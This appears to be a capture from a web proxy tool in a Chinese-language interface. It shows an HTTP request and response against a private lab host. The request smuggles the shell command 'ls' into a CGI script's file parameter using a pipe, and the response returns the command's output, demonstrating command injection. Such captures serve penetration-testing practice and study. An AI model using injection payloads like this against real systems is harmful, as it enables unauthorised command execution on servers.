 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /cgi-bin/file.cgi/?file=ls| HTTP/1.1
2 Host ? : 192.168.56.109
3 Sec-GPC: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Referer: http://192.168.56.109/cgi-bin/file.cgi/?file=1
11
12
9bytes / 24ms
美化
HEX
渲染
编码
详情
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Aug 2025 06:51:51 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Type: text/html; charset=ISO-8859-1
5 Content-Length: 9
6
7 file.cgi
8
远端地址:127.0.0.1:7890; 响应时
间:24ms; 总耗时:26ms; URL:htt
p://192.168.56.109/cgi-bin/...